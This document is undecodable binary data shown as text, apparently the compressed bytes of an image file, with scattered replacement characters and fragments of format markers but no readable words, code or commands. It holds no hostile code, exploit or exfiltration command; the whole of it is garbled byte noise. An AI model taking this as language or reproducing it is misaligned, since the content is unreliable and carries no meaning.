3*�/XW}Ї�C�_j��;����_\p(��~���e��2�0�x�f�t��,bA�	�(ڃ$Q�;�� ��`�z�h&h��E�X׫�9�<�g�g���P�h����'lԲ�A�'��0u�P����cuH=���2�\hl�������a�-}��R�a�<�,�1111u�շS���|�[��='�<��=�6��OMNK��������S)��x�ϥ�*����!�/�'��؈��#�o �1:�����;�+���c�R���L�L&<o6����g:w$� �{��~q�jgy�0����O���ub�����k��v�ϡO�fzQ3=	��0���Z��E�U��@;�R0�6ቢ����gq��~?���bi�����t��R��W�s���T�d�(�2g�-ෟ��z�����7��Ñ�e3@�&1
�`�G�3�����Oq��mk."�y�̧gZ���[X��b-()ANi�<�;�*AJb]^�Rv�Z;F���1
�A�D�:4)
�1y���'�����}v��o[����)lʯ(�e�vj$K8��-�9��a�}Q�DY�[���֥�uv��� �tp�F�1���bU������X=ߏ_m��έIKc���E5��Bĵ�o�F��ax�V�S��ꆴ�[N��Kz�sH�A8��i�D�5g�H%X���7�Ǯz�U�-�Y�-����D�f"��o4��}S;�T�$I�j�}�B��U벯�º:���VL)�ΞD��{����K��z��6ABZŷ�� L��U�޲�r�#4�>����UbN���]��d3�= �4³�̞�槁����\�\������g��r���ISȔ�����u2S��1����E0�jݎc����L_�Ѻ�����$
����C�N}+<C�r��",�-�[�M-8A���͓�:�1�D�hG7�����>i��v��	p��PҝM-CP� Og�m�~)��S�Q�/*�������M���Ќ��G��+�>���[���B�W1�%=MB�1sG�W�-�0��8�%D_@����S ��P:u�ٻm���w�jR�򇕇I���؞� N� i-���Is���YD_m3�qK�h� ��������ôû������6�bA�F��������E�jճk��Ju.A
�u���q�<�=���͍�����C�YU��z���7&�<�yD�o��U?��� E��ҏ�;�1�N��Wuр	�c�,�?F׬(�c���������[~�iM���T��t�xY��-k�6���j�n��L��XPh�^��X�Ez|*��X� ù�П�)�M�����~�::�]=ĕ� �,���|9d��Y����ͮѸ�6ߩ�[�k������y�1����l*���IS�%�ʻJ��|6\��z���_V�zSY�CJ��-@"�fз5��}�ffyϧoL��g{y� =�v�i���Qos>ct<�db%"A�c� ���4��Ym���ԉ-��
�6�&Ҽ[:G���7�OԴuV�M�\mK���_��--1G~�*�4i'��=��KD��w2�H���}o���cy���ZJ5�
�_`��H�:����@Lگ��vI u=��a�*0 �[&t��kR0��W�=.�M:����J��\�{�j�+]TT��qӻ4)�Pmp�T�d�KR�����u���1�{�X@J�Dȥ�5苪G���WF[mlK}��a	Ra� X�l�����BT�<m*m��X�v��b�8Q�M# � ��R����)>�C�8EI2�d�k��:�
",� �Pb��̜/HOs�X�R`�֐_�WT��8�^�
3]��"�vӡ���M3O �=URazI+�23R+�S��Q�[�Ex�P���l�z�S+07�F���Ս[��.j�T�IZZ���U�L���$�=31��ږhd%p_N�V�%�,E"��Ȫ��t����Ɲh�q�
�%6!i>x�V*Si�I�D+�Ѥ��N���.)�.�Om9USn���܌��)�B�qq~�Q���N���n���R��M,��ЫH�m`��:��W���s/W5�e�j�5�Yǫ)jx��v��CsoU���#J4��NJH�8mL����!�5���1�u<Q�n�'tW�8��g��B^�D�t��,5�F�s5�u���~��S.��O�ғJ��X��ɝ�g�������0Ls�&T�J�V��T�\ԅ�50��fS�.�#,�fRT��1)�U�-��%+�uF�x���F���p�\uz����G�C��{�k�D�sQ�-�P���A�Kk�a��v��EMat0m �\*�r)/C������T*����sO�4�u�x]}��m8�ϧ<Bu�b���1�,(��=JY�5@��զ?B��>"����	�n�Е��<j��K�f��5�\l�u���e��J����Ҕ6�Ӗ�U*ϗVL96M,��eo.w���߇ikJ�!��jl�#��7�j2T�M5D�Dvj�E@�!^p�%#�I�Ӧ����JaR�6��J�@j�
SqR���T2�7@�;��@.4N+V:�U���s�ҙ�{�����8ꏥ�h�n9�<2��qq�+V%�J��u�м'��2��:��aˋ�*ZG��:��V���"%z7 э�6e=3������'j��+�>�7"jIJ���VZi����l�~����|��*O�iE��/��jT�.�x��Щ�Y'�u���`v�U�j�5�w^����J��@ MM�L�>��IKV�3w(�I8�����^�����+\ʕ��-5�ah[�2��U[qd��Keh��a\Juj��d��S�b.��ef���B����(�Ul�*3SwR�N���N��%�J:�ǒJ�o����
[L�CǄ#3R	8���&�G��T*Δ�'�J�n0��z�T��8�`�YƁR��e�J=���CK/l�3"ͧMN�z�Y���%&]-ξLT-./m�[��V�#Z��a0��֩Aj���.l+[Ʀ��&��?wJ�ЦZ�j��0˻�mJ�iԮ�]��JTS�0K`N�O��� �q�] #u��=��ׁ�͊!搆�a��U4�;�	M:9×g4�fjt`�vz�)��� �����"��dB���Mt�"��s�*|;��f`ܨZW��k+�*�Lh���񼳁2�8x�A�����W���Yw�n-��w��V5X�����ժݲ��Jr��N��R~��A]%���B�gs��@f��bR
�zN���X����ᑸ���T��팚˷u'¿Y�R.*�	��S�KT{�t�顑T(� �J��)'F�r�S֨u�U�tL�mD�Ɉ�ɕnh[ˍ�U�V>"=B�U2�
[��eH<~��U�i�[k�)��!�IZ�����⣺\+EEi����L����8U	�"�@p��Y��:0T��T̑S�0�b�ƩP���V��b
3�!W8]4�À�΢b�Q�b�PPU}_D�씠~<eS/R�M��A���u	�K��*�*#aE�k�ވZV����{B��=�QG���ՠ��-�wԟ���~ɼU��^T}���:�����H���~%����e�5t�IS+�D
��j�&�h����TF��i�5�L�ơ�K8�\*k!�<d�4�cx���^$x|�.��-2'�t��s�@5T4�\���t`4S��ʉ�R�="�C8%�uc�{炨ZT��o.6�j۪U7��\��m��?�����>6�ɳ����+�Z��ӰU�Z�Ʀ5"!]�}�DJ�ꄧ�ߴ�ƶ4�hT��@0�0n�p��6��'*�j�У#��H�h�R�V��æf��i�(�EmQ�\�U;�I�f���΁�c�
��J�q��2�i���SԦ����N_\г���uk���P��D���y�O���쏏�I�Ӫm�Z�����#��Yb�
��J�Y&�w�e�D�E=p]Q���鄮��Sڣ��A䣳-0�p�"X(�r����q����8c��G��uu��e2������(��8�5[c*��S������bjV��������D�v�5H͝�@����O��|���hf��'�R�S�K�c`f��K荨LUP���p��N(��)"�4���� a�!x��w����3^����a��˒�L2`|�D^ άOr��Ѯ�<=<�!c�fH%Ie�3�3�']a��L�V��%�U��s�j�E�-5ON���6��/较Sa�-Y�p�K�=L^����ښT�`\
]��U/�(`�h��#\��pS�Π{��R:SUz��L�t�5RS�3��*xz�y0�n1�Y�?�o��`����
��.*jy�uR߫G�Y��T�jO��~�h���~=�b��="& �l�{t�/��.�/���M`�CFcB���!����BN�� $kg
��k� w�/�_T%���F����)f:a����k���{PtԯUq*>�]�����+�0�4?��|��y��_�k}U�ǣ���wl��j&��(���|k��*�OR5Γ�U��*P�ITŨc�*�TUA]#��4�鉫LN�WPΨ��PӭM!�r�a�s���T�*A#Q
����M�3��j���9u�s\�5�$�N$�N$�MsX��V�V�믑����j?l4�ML��%ce ^��^O��i�UIJ��)�n2 �4b&�7��Ȱ��g��N}�`F����
M-8�ZΚA,�T�ى�p���#9\����� +j���1�Y��y*x���>4O��D��>4O����><O���i�G0ܳK��~��=��n�,�W�u��)�b��(�;&uCڣ,4�@�M.�T��3��0��
��IV�i]*��8�M]��T#+E��U��Up[���a�:*
���4�i4�Sx
��`�6�� �}j�G���'�ד�˹�U�"��s?g�?h�?h�?iy�S�لE٫>p#&%w���U���F��\T=�u[fae5M>���д�<�&I�pTk�0z��J,���3i���v�YS�RF�K�CZ/��3�V3	�!$*�'*20c=��pҩ:��<�P�Q��_�_�R��t<�RiI�;&����Zp֧zq�)F�������TK��c�5C����:���N� U�Tj�������p�Ъf�θd�8�s;cd�,�u�U}��d�%cZ���u���:�r����]^
3g��:M<Xd��Y�0d��͢?���H<;�W9nOݖ~�����,;ea�"�!�0�v��i�rҭW2�&'��|���{k�l����0t}h�OEJ�Y��0�����c�S��Hc��>\�S���q�M,_��n��0S t0E�&�8�[����8�b���шP餱u@�X��͡����y�T��L���#�n�/������g���T�;[X�0�L�l��n��Ŧe����͞�&�:����M�I~�2�z7j�Sp�#ԥ�g�p4AШ3=uh��('i�� �i9#�Lq4�mT馄��zM]3��^�}j�)�ogU��!�vw��*E�S��uN�o$8�f�i�g�{��¹H��mSYY�61�F+�[�hΐ�����F�W@���+T��v]��s�Y�r����i�H]3�H��OS��iN��*����b���蟃��O�Hyu��f(��e���ui��֟Z~�X�����jA��C��A���ʐ{�xiO�S���>[[@{�ݠ���4��K�u�� $v�Dh@ȸX�ι�(��h0#��ev�|�7�^Ln��!w9�;�ْ���0'^O�3uW0'B1Kx������/�S��R<�f�VU�QEy��|(�'b�j�b��ف�������h��̩ĵ>S�a:��*���eKU�P�e"������ ,~��5qH�Zi:��:T�F�iR��iՔ�gTW�D�SFa��ctQǑ�R�����i��LgF�y�� 7�S��Tt>y�fzT����j�V�nLKp �J�u�c.1�u�`��EO���p�����1���5x��hJ�2�W�SI�2���]�C�Ng!i�I�C*�먩���1[T-�p� ��
Ff��]2ɪtLl�Ր�� �SNd�g@+�����_}�璥6�w�]KgS�qn��i@�L���:��ۇR�a��T��Jާ
�7@%;��������q4�zUC��.,9��)�+����B���hl������2����h8���HFԅ���A�ҥT��ΓA��N�:���y����]00��L���j�W�W��y�֑���E�a�%��-e�ڴ;���k`�ǧaW�C��ݺ1R�Kg��Y��[:�
J��1���p��l�[8z#��8a�G�������Ҩp��@�'	F3\��az�^��#�i��)i�3i�5��f��ӯZ�'֩�{j�[�5jPU�jp%�tٷumWZr8�ڴ�6�t���_�ʪ�V���WTbv�a��KtQ���1���j���JeLSՆ�`�:�S��ݠ��阤���
L`F3���5z���`�A�=�2���ө�*�!��[.eDe��T�=�|7�s+��{eN����K���	�6�|�e_<zv�ì�^�8�v�����v=���V�i�,��El>{�Ie�Ɍ'D���4|b�u%#��[!N��g\`���T;jC���`]0RX�5b/l�WA���^U�֩�|U��w�!�Z�x����lK�ZM�3�;��m�������~=K
��Le8��Ev��`��2�e{��e-M�UV3�\�V��:&f�X\����C@� 03�-]QzG\�gVRSN����pS�22�J��<XV?+��Ջ⯃�}��a�V�qx�e�^[
���fj��>ݢ��:Vo�|��v]}'9+O3��N��0轉���E�	|5&t�q��[F%JD��#t���{K���N��+Z��53@II�_"�d6�G3��MLgD�_.��x`u&i����O�V�_����e�<�����}�q���5	�MBVƝ���{n��/V�NU�CQ��j���)d�F��R�}u�'�:�Ve	gvF�J��i��0�����z��lK��ֵtMZ�u]|8&��ZX�h�Ah��B� &�Ui�30b��\�����bʾ��}��l
�;�2�����]�
��~0O��7@ͤ���b��/[e���e-3�� 6��+�8`)��xp�E3�p�5D=k5G�!�2��:M���-N���P̜��F��Ԕ�
e�t�+C�T��t��`�J6�T�LHs.��/�իV��;��}��J��2���ޮ�/O��LJ����J~�˯¯�H��$�쟄�L��4j>���"`�H���������\W`� ���K��88t$�Ӧ�����5A����:���e�KOZ�Y[�|�_?�̡��+����#H�}T�& �|]Jg���)���ZI� ��z�!�A�)i��](UzV�3c�'-K�\ �:g�z��j�b�Zd�= ��:��t�0��Bu�M�,V��n�Q���'Hd�Ei�?Z�Y_�w��g��(cF�^�j�1�o����X<z�&��={�"�WXU:��@b�:(C6C`:�p�"3���a�7Y���U��o��l�©�n��|AX����j�4�Y��@�����G���bJ��>��eT�h��ڟV�� �V/S��|z����G���*�@F1��W�l���0v��cL�c�B��W���e�ۂLU�qCN� ����[�I��Z�̆�Z�X�f9M˓$��������D��%�L�e��eT�ys�_�l�*
�8�V��wo|4��|z�>��m�+ij����f���
��U���S\e,�Ok�l�0`zLih�M5�����٧��XI�	�S ."c��0�Jz���HA�g�m���^$)�Y��ed�3�a�VYs�_�:}5��3�gV}@�j�bx��m]� ���Ձ��9�L���l4��(�Π`�T�M����B:�\U����i���]F3�G&0�Z����%�����WDXz�����^'�>G�׍��it�昧#33\�~%bo>��L.m�@��$gf��U�-)��e.��d�T�'*��@������3-mW飭� �ͧ�i���W�Q�M�b+$��-x�1�\ͻ�/Z�_=��>.�]<J*�>*��ǫ���-�Jon4V��j�Zp���M�N��ُc���W����=���ML:v��6�Ê�(�\и;V��SI�^�g_�g��V�s�l�%��m��Yң��B��*֍{����{Jօ���v�Ģ��l���{��V�гG��!�Q��֡hj�[SN��캢�,�m3U�Y�Ak�-N�
|r���&����Y�O�IJ�ڰ�W������M�����MsF�fN���F����K�S����5�,"�aB%$�Hm@鉆�&6��=j�|[���綱�J~%>�i�G�mR�@�{d���i��3[���f�l���>�g�� ^�ɖ���)�� k�skioopZ�ήɳ��6V����hm{[��o�%�K�
{�R_[��a��,������?��?k� �v	q�UՅ�6�­W�R��U�s�(�P��kV��5���S��n��yE��_uj5֭�Z�����[�����8miqTR�-�,���xZ�*�N��[�����6md��*
�=��� �ʞG �:��'��7X�DV.�|�7!�N@�����E�o�%i�Q<rj�����7-��Ǌ׶u���]���~���"�����H��ݝ��߳kq(��˜�H31LD���6�WS��m]EHNai��W��M`��*��>�'���j�G�N�"�s�##�J���'�iB���� �֯�|[{��v{��0�cz�J#(O_����-����:����ÒH9!��:t�=��p)d�H4� 1c��a摂�gW�Zr��Z������"f��J�`�Ãh\�\ҸX�SL�0�?Pc��[������i���� *        !10A@2Q"aqB���� ?��=|e�K����
M�m�o�4U|GtZ���ᅲ)��Hq$E�QU���~%SB�w=
�� ��ĒX!N�#�Fl����ab��.�X�>� |��
<Q��F�A�x"((x��� u�v�����!�l�.%Cʆ�e(lײ�h����X]lV.�z���ՌC���>_�B�(QKp3�(}T\�?T(�9iQ�!\��J���]��ؕ.p�G�C���B<��N�
���W,7s�yD��Rh��#����i���r�c���G
m�qњ0�G.<�z8)r�c�ݏ����Вh~?���=ˡec�8��],wi��l���ގ(]͚���tA�{"٦���sڱ�z8���Zlb�"�B�y���C'3� �"��U�]sS�jo����ScٴQD�ϰ� ���{9�q�#=Jw������,i��=�y�����;��jo���e���iMl�����z���z����>�<&,�l�Tۡ�ZXɔ�����]
�՛g�숃j�+��B�������\\�(iJ�i˧� N'�?�e9�G-����3����5w�>�<�<�*�}���q,VP���4���F��ʸ���86E���5�
�u���>�^��ue;8�_�J�)R[2��g�"�,Ѳ3B�u ���n*� 7� �SEe�������3��Ц�v9ў'�<Q���x�qp���S���s�3з(6ȶnh]l�ж�rJ�*a#CT�N8h�	�Pm��G�}���rҕ
J���TjXe)5,����`�&�b�����o�+V3(�5*�F��4y�yF�2iH{��%���Z����U�A�]��o��K<��q�J�̹hѴ�
�!�z6�u9���+M(A�L3)��q���ʍ��ز*$y��i=�e|M�3�DZ�5el��R\Q��tUm��Y�Y��fQ�ΰ� ��j���C��Z�����y���Tkv<���wT�!|�kc���o�ё�W�c�4q:3d:�ls���mtV����yCD�J�g��u6{��eE|D1Q�GSrdD�J�g��d�6.�/w�%�AE&5�:��V!��*IS]O�����"�R��]��.�>�-3���
I��YǔR�b�vPb�uӦ)!r�����Dq���T�#}]��c��$RRrZ]b�[�jK�<�I�bԫ6'��n[IP��]��\�԰T�Rص5NXhԗc�R��n��Z���+����b���;ǯ��X9��>�T�R�lT���c�A�C.g�4f�s��&Tb�G�ٶ����)R���*P˗C�e�)*ʝ~��U�}"��ŕ%.}K&L�a�X�Q�=J�g4���TR�Ѕ.}T�D�{�Y>O�R�O�C�<#�R|W���Ϥ;# �_=�W��d:�?��Y���,���}l�R�z��C��".C��s�9Gu~�g�d0$y4U�E'(�q*��{�eJ�����	_�m�0���������]���'�z��C�xR��|��'��U�E����N&��v>��'��_��������᎘��:"ܣ�[�˿��6�NpEU�j!��(�.BE��S�3{����VY2�$�"tC�B�ɐ�"=�g>(��ՄEȑ�� �g�J4y�dye(�E�#�8�-�_�s������"�&(2x��g�FQT䄲D{#��A���AU�"�H�Q��P���Q1�1&lѳ�B�����7f��R<��!�!ASƓ�K�/����~;�D��>d�V(ؠH���$a#e:(PXG�H�p3pP̟�s�Ȇ��b���x�٩>�L�i�7��1�{�vxT�
��%�V��V~��"��rsg
%S	MY�s�(P�B��wG�����ǣյ*���-��rv}7��=Y�/eW�q#·�m�WG����7j>�L��Ҳ�Kzǡjز�ػ��O���3�6}���B��m[IE�؊��];އ�ݹ�uG��h�j�M�)-������b���f-KL�>ET/�U�<��%�<;����N�=VE	��*e��k6��֥�=�I�nK�{�+cUD��X���EGj�I�t�3�t�z��ɞ�DT�6�6{�l�Uu��M\���w�Rܩ&2,����el�Q�)������w�"Ѕ�V��",3c��9�jn�k��~71�R[�e�?����P��J����z��O���=IK��%aK�mi��y�\�"�ī��6�L�U�0�������̦C����Twz��rc��|z������hY��)ò<�#��ԑ[\���Χ�š�Pf_�� +        !1A0@2"QqaB���� ?�����׽��ߧ�J����$!_A�H��������nJ�'6-�rB��m"8�6ؠmp�:$~T���/Ү["���%
m�5M�R�+DE������Hxc���^�:�l�b���5"�q3Ɏ&qE���l�:��3�����v9�B��rRC���GS��(٢�4o�*L�6�bU��*�7$Pv��ʶF!R^�h�Cf�G��|q.�b�)��x���7�GgwF)����Hn���h�:��ǄA�s*�c������э�1h����!uF�m25F���v!lWub���V�x�}b!�Gg�Tu��إQڅwV/o*�R�O��F��٦m	�ن�'7r�GrB���� �vrѪ�h���=��yLv�J����;��nH���A���({+Ը�ǲE����*�t��ܝ���V��B8�r��"!�ɇ&;]�Ss�gr^�\TVt99"P�b˹�kr��r^�^��<�����Õ�m���G.��v+���%���4�Qʖ�Ēʬ���H2�\'7'c�^�=��ʨ����g~NoB�T�v;����~4x#�!��r��W�J�Q��������!: �� �Ó�ج���<�*ْ-�M�um�Yq~�ǡh٦GV��'�՛�9�o���_���K��Gr��tB=
,nN��ڬ���X����&y3͎6��h�k�>X��2��R��XgR-F����W��J'D;+-�jTM��P��G��C�q�F�Ѣ/K�\�� ���<��+=K�Lc��TոBɢ
�h�"6u-�Gs�
�ɝZ�{ɔl�4�Cŭ2�2�x$x�����u.����{�
�K�k���%�AI|�,S���>Jճ�)Af)=�f��C��	�ew�U�U�=�Sv�ݚ0����Ԫ���\�ņ,�ƮN�j�ȶ/J�GrJ��%�R����%�Dxc�حB�E�z�|pѐj���T�Xd,�ܟ�z;#ܗщU�T�(����C��k>����ً�)R>7�`Dj�v1؎�{#ܐ���D"UDpPԐ��P�(����Ԥ��ǒ8)d9DXmzQߢ=)���P�Q�#Tr�Ɇ�+����z����M���ڽ1j����T�������˘���s+|Z;��r��u4t=��õT��v-M�hG5��c�/OV��b�;"¶=)R�����ގnO�K�"�*T�#�?��M�Z��T��Tߣ7ǹDǖ|lr�*[�[�rE�������جZ�LV!�2�u���e�9p��?�+t�_wB��*/}Y�P�C�����#%Y�J�s����CJ�s�LG�ݛ �97�����C���1v"����z������E�1n���P�|ܿ�R��)*J�

�}n��������Il���'m=j�}e���ҳD*�x��ߣ����4>D�2"��x��K�Nh�<TG�7��TK�.�̐��m���G��i�V/�2�z:�~�n*�U���z��;�(p�3_BW.~?��ud�;;9]!r�.xfW�&ؒ�J8h�4��}iJ�|��e�f�kؕD�%E/��_��5r��J��bPa]�x�r(����R����
MZ��(6=�� �
��Yx�x���L�E}<�y�^�D~6�B����IBi�'���ܹ������v~5�"�h���Q��(�K!tD92q��t�Y�C�O�8_�&�vb8�)բZ�3�1�Րa�!��
|�x��I�
��>A�Swe�4C�7E(R�T<j��3���Q
ϕ�&�{����7eJ���EYy$AJ�J�ȲC����>U�� ���ǌ0,2(�"�l���X�B��-}t!K��W�B�Z<ȣK�.F��hI"��fP�����B(�"�l˝D+(P�I��ڕJ��_]
�x�,˕lV�u�
!��k�)���w#�<���x���<
$C��p}�?��+���_�W���?��g�b�$+���ץO�mI��R�ʧܳoB��l8b��jLw�Kg�ڕm�[�U������ ȉ��"D�r�ǻ�W�ʴ�HB��ڕ$�-اb���v=���GW�Y�bطfQi�%Ug�;���QR�+>V���[�� ��#Ts��C��XbϺz�+j�J�rvP㊌�XNk���u^�8oB���ڱ�l[�JO����<Q�FC��a���B���5mE�nN�<!�z!���B�����X�!襰~�T(A�k��9��J_+���[���4�38�P�)F-ް��[�))|����l[���H�^g�O���mb���BqCF�`��x!���N��,2"� ��w7j����E; �ܙR�*�S5�۩YD@E�����P������;�e�� E   !"102AQaq @P�#BRb��r�3�����$S`��Ccs�����  ?�?�s��B�� �#T�3��~��Y�PCT�/�Q�Gn��0SZD��(�"��2d�DZ��G�J/���p���Z�捛-8C�3iC��M����6� �7�	��U���Ӷ��D�����s��Z��eT?ɂ�_+�d�Y��'�6���m��4]xt�Pӻ��V�A�N�+��I5*��B�9�T8!�r��S��������BsY��*a.k\���w�V-�[��sD�O9E�?����5�d�?e���r���մ_�EBk^�r��ܤyCT�<��� W,L1��k������F}U6��C���n�⡤��nr������+	��d��U�q'Y?q��aS��y9#c���[��Q�f��Z���fQ}��?!��T�
K��Tk�5�滛W��Z�*���N��r`&�9s� ���&��6���.�$�;<©6�/��K	���J�t���)-q^�1���j���8���O�(��\h��sVQh3i޽���J�-oD<��6e���,
�$�vG�Z��M�z��ǡY3���r��D�U%���J�Vt���z/v\=U�o���w��l#r�o�oX�U�6�Uw�,��Wھ��:����R��pY��T���*�7������L��n��K�����VVg�A̳g�D��n��^3��}���m��L?�\<��|�X��W+ϫuL-�WS��M�n�K��o*�-,���c���J���{H�W���+�a�T���3�TlrW^�����䯵;�sG{����^ֳ�����%EM^B��?3U�ţ
�����l�Sr-���#�%P�8w-H;5�Y�@�]bŚ�u�W/U�s�Sm��X�Z�#�讻��qM>XΞF��A�l�{�7.+�Yx*+��uV�2�8�R�R�"̼��EJ.[����.<��D�?ugn��rm�>*���D� |��GO�Ќ�!�_vg��T�l�NS�ޙ�(��v�a1����<�y,ٛB�&0o(4d,Ϫ�1
�\tJ�P�h�4���N��pN�%G�:�T<�؊��,��xPi�*�B��Mp#%�G��	�ݽ5��c��㎰�C�\}��x|�0��J�7���R�UH՝g��7nNn�ՠn�HFY"��T�<���+��G�.��c&�h%` uU�a������%F����d��a^�Y�5��Q臐����G�4s^�遦��.l��[���Mm-;;̦ڊ�M�̕Z����8���L!Έ^T�K�=��ʳa�Vw/v|��v�3/�j�bY9�����x]�%BB��
�i��oE�No�o�T���1��iyS� �a֎
ǳ�}�{��N�h�Dw�����T��{;_M#��V���f����N�(;vI�������+-̛B�l�V�����^{���G��Z8���&���9�ZFs�6�����^�����}�� ����L��4M����,@���5�����,h�|+�ؗ�j����l���g�.:Y�������c�W'��dV
4�4yP��ѡ;����]�cl#t���1\�@��ժx�J�{S�L臏�� ���5m�<-���@�y�L>���Q�T� ����³�����xB��ȼ���Z
c�G�{}Qj���Մ�l&򧔵o��A3�^����i�yk���_ۊ��t7��f���U���&R�{6쮉�E�b��ANh�T
���>�x���8W����ܴ$7�sXhu%W�2Wբ���>����9��i�P�>Rz�����̇)�*��rc�a:��%�8ݒ���u^�yyWݹ��
���(�������ߧE�L�x��r8�4�	��-7T���3g�K�a����#���I�����jI& N���܆z=Q�B;�8 P�m�u����T���% ���;.���V��C���Z^����� e6o��� -dY�̨GC9�X~���� ���m��k����<h�P��VN���T;�QW�\Xy!}�Ӣ ���]a���"MOrt�7��*���
s=S�X�>��񃽰��2��VΌ����ZF��MW]�:���;-F��ˊ:qǢ�+y�rMM���ݦ�qW�m� ��c���9�U��j��0N�����6�μ�����7$K��=S�FɨB�P���;�Am��[Kim�GO!��QKk+�Wgi��tGrJ>���N�sS�r��~Qm��l߼#f��c��W����[G�<����oKJ`�5����Rt;�-OQ*x�kz���^��߄��ILp�f���ōhM���s2׳��wF��WUh�N�М��ԣ~J��Bk���yK<��C��GT���8�9+�<����π�s�u��mGōs<��W���`���
��2�eL,�xUj�EO ��M�N�ᣥS�Ū�~��A��e��A�yKP��JŌ�T�LWS�7������S[�Jq+��]V<���Y�Pv��0���>SꆳC_M�x?j�M����O$"9Ҭ�o,��nr>Rz����Վ�O	�O���k_�٭�� �{絁SW��&�Q�=Ƞ���Mk���r��.CW|���^�k��E
�m�S۽{;\��S��e�PPNgԙ��]�uM򒆬TOx�i�竦jw����h�4\ ��D���Es�V��s	����ø�M�C���5�=�ߪ���h��8�5� ��N���b�Uw�a�8sL
>b�J�HNna=��P�x_����SOQ��@�ܨTZ;�p��nQ�M;ڈS���Y;x��)�̊,5��]�w���g����E���*���ި}�j��見�N�p��_f�S�A< �+8#g�,-,ò��Sz?t퇫;Fn@���&|���kZ��k�ܭT�M���W�ޢ�z�XL���y�.��ٗ!i�!���EZ�}��67?IP��nW-E�ݗ����Dl_I��Qi���sT�ɛ�ݖ租z~�}�)hՁ𡍀�±�1IkĴ�l;
n�U�hf��ݗ�3<�[�~R���¥�gD�;���4w^��MQ��:��ô�V���m�L�<�B�����u��ggz�m/o%��oV�����Bi_T-W7V}���ٴ��2����%��r�x��s[�*Ω�9ٻ$�>j�@�ԏ$>M/:�j����;���1� E�>����*�~K���[�8F������V��������C�5ʹ��y�vj�҇%��p�q�Nk?��+ϲ`,}�GJ�N��5�۲�s|�U4��/�v�N*��{E�ƻ%���N���X|0�7@׍���Ö������X�X����W�i�]p�� ����v��xa���g���O	���0�(�lp*^��
{>�x�9�s"�1xS��O���/gmKO�T-Fm�x�Z;�y����2c۴��V;-K�r!��F�)�x`���Dl���M��� ׵��	�F��H��7n�[{��� x�xR���e���o�C�m�Ĕ:xI�xV�E��>G�	� �D<#t��=�ks��\:��
oD��5�`>�U�F���J /_#(kǉj���zG~|aC��| jH�A��>!���KS��k��o��|��^�#�Q�9�4�^�8���&< �:��C��g��No��b�o9��rP�x.o|�^��ؽ|%T� %����b��"w�ڢ���T;�>����ٝEt><�x��Cµ;_HSNEt�~�&x��Q�GT�eV��V��#y]>cN5$�!5���P��A���Wf�|�j\#T<#�g������M�.�IM#R�,�gݝxC�nzl���9�����uӒ�5^ѧY,�gޟ4}��5l������^e���Z��E�>��z�)�ݻ�d��Mu��ꪅ���Eu�W�J�#����S���O��SS�B�VZ2Y-���ӇP�c|��:�fݛ?���Y�*,�z��~5�����Z������vk=Y�����Y��Z�5��]M6���T�6x.��a�5[��+�>�j���v���O|��!�+�>��j�<uŧ"�N���f���h�Y��ǉ ?s�����};�|+Qj�K����f~^;�Y���GC�����]���ݢ�Ν�;�|5�j:�*�6v�� ����YG|j�=��j��1;�{fm�?/�
�V]���V+',.����˹�_����;ʰ��E������E^�ς2�ڸ�3�A�2
��
����x?���j�V̪Yk�:oY��
���伛kbe�RtSZѧv\���IU��%Q�,�Z�ܽgB�ʵ�o���c�4�-+��Mp��(�{V�(�"�Yx����Bz�g�w�v����H�1 �o�,R@��h|�r���5'R{�3j�
F��~� �UY�M{?j��q��S%Mhꏀ-nŖ�nE���E�Q����Ԟ��j�EV�
裳N�	����_��kO�6VRm�nL 2�3;�/l�����n�.��
��c.{�� EG_
�Fu\N�,;d���GUJ������mNAc$���� ��H�K��� D��h�P���y���U�$`�� F�_u
���N�ރ;L�ω�+�O0��Ƃ����c�?��hZ_�^B�(مS"�*�<�Ï�F6��:���5�ߚ�UUl�����cL�:����O��U����~�A��ݻ�ܥ�B�«��M�K�>ɿ�X�\O���5� Jl�ې��N�O�����T��8���w�.:n����/��)t�rS���(�#�h4����5�WMa]����o�wa�����=���i�<{�<&�=��Z��;;��J� �@�caK�g)��xB��mP��E�� y�`�XE֊�ǚ��)���x(��(Ng7:rr�	׌�K���9tNp�һ�C�܁cy�����t(}��B?�� :����{���\���9��Zu��P�m}��E�;=����8f}S����?�����/Pg?���gU��6��� ��~��/�����ʙ�֨�}T����co���x�.�MY����M���dqPA3��2}a���,Qy�6�	7y�W���Gf���)���rB���VK����0��^��&БMҧ��@�"��%C���+����Um��~��)�p���E����p*.PR�P��~ɸ�� �� ��9٭�"��R�<~�� �g���(,� ��6� <� � ��Ψ���h[ ̙PMR��A�UL��"�%�!aw�jm���t���C�@񠂮�AYO%�M��om씖�ޢB�[����[��?�Q�Px,EN�S5JU�&�B�-�B-	׹���]o�(��d�#?�e� D����έ�Eu�2�W������.���V ���ޅ� ��'���P�!�P~��Htz [ ;54�GqXUjw�21
�U�xrX�T\u�u�Q���i��N��+��q(��E ��l�wQ��?��;���� u�����KKNr*�1���ʦ�kČ���w��j2C�U�Ir�d&�2)衱�L�D��Ѓ��� a�6kÕP��:͹�ý
�&Zi4Gh9�H�Sn�t�]���gQ�M�XZ#�*jo|������u��r�y�S�g���ܪ:bD�����ڃ�1^� ������/j2~}|O%���F�F�'��;�����\����쪷?
��'���A��
��o�!l���\�7IF���U~�Qz���9�3yK�H�jV ����4�� ,��>�د:���*�4:s�%�BM}-��!���v��3W-M~�㶷�Uy�'�Y�'iK�$)�"���Tl�"�U˒�&��Ɛ���A`�*�"�QeL�y�9�z��e��:y#����ц�UN�WS|��+5��f�)E�4WC.ЧK�pV�Ik�����
��{x,� u�k7�Yq�=�Rl�8bB~:L*����_ʆϭ���t�7B�7�dnU�zq��g�3\�$8��9T�g�%�D��7oo��Tt� 6� Tڵ�)q����p�ml��?��⨗�GE<�ׄ��{������7FhV� :�.��
��n
��%� ʪc"?YPY�Uɓ���	�����w�क��R�G*�*i�RʬB4�ʇ��{��%9ǎ��J&�H�8� Do^��vK#�	�3t}Ks��*��O�b�d�H�G�v�~��ʹ
�_�Cj��&ֻ�U"5X���YేNY,���lq��,��2I�P�(9�'�P�o�P�OR�:��W�D+չ�eF��+q�7#uI�D��u��fy����J�@�W�=+n��ʀ���.�
��2���9���x>%`�R�]Td5j&ʪ�Tсб��*UWIv���%=�d,4Q�Ԭ挗�4�}Ьq45�1��-9T���"֙p⢡Ò���[Ԣ^sΰ�C�ɕ?��.Kk*#���)��;�����v�B�AݼsN{݇��^d�1��G)���r���8�^�ɓ��fS�(��>����ђO
